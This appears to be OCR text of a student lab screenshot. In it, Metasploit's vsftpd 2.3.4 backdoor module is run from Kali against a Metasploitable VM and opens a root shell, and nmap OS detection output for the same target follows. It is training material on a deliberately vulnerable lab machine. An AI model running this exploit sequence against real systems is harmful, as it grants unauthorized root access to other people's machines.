 NhatTan_CNPM3 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:03
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:44935 -> 10.0.2.4:6200) at 2025
-04-02 03:59:41 -0400
whoami
root
pwd
/
touch abc.txt
Right Ctrl
MetasploitableTan [Running] - Oracle VirtualBox
File Machine View Input Devices Help
SF:0root@metasploitable:/#\x20root@metasploitable:/#\x20")%r(RPCCheck,17,"
SF:root@metasploitable:/#\x20")%r(DNSVersionBindReq,17,"root@metasploitabl
SF:e:/#\x20")%r(DNSStatusRequest,17,"root@metasploitable:/#\x20")%r(Help,6
SF:3,"root@metasploitable:/#\x20bash:\x20HELP:\x20command\x20not\x20found\
SF:nroot@metasploitable:/#\x20root@metasploitable:/#\x20")%r(SSLSessionReq
SF:,51,"root@metasploitable:/#\x20bash:\x20{O\?G,\x03Sw=:\x20command\x20no
SF:t\x20found\nroot@metasploitable:/#\x20");
Device type: general purpose
Running: Linux 2.6.X
OS details: Linux 2.6.20 (Ubuntu 7.04, x86, SMP)
Uptime: 0.002 days (since Wed Apr  2 03:36:42 2025)
Network Distance: 0 hops
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: U
nix, Linux
OS and Service detection performed. Please report any incorrect results at http:
//insecure.org/nmap/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 123.014 seconds
msfadmin@metasploitable:~$ show options
The program 'show' is currently not installed.  You can install it by typing:
sudo apt-get install nmh
-bash: show: command not found
msfadmin@metasploitable:~$ options
-bash: options: command not found
msfadmin@metasploitable:~$
Right Ctrl